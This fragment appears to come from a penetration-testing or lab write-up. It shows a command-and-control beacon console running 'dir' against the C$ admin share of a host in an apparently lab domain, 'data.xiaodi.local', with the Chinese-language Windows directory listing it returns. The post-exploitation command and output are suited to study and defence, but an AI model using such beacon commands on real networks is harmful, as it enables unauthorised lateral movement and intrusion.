 beacon> shell dir \\data.xiaodi.local\c$
[*] Tasked beacon to run: dir \\data.xiaodi.local\c$
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\data.xiaodi.local\c$ 中的卷没有标签。
卷的序列号是 0CAA-E622
\\data.xiaodi.local\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2022/10/17  01:43    <DIR>          Program Files
2008/01/19  22:27    <DIR>          Program Files (x86)
2022/10/17  14:14    <DIR>          Users
2022/10/17  13:56    <DIR>          Windows
0 个文件              0 字节
5 个目录 42,742,087,680 可用字节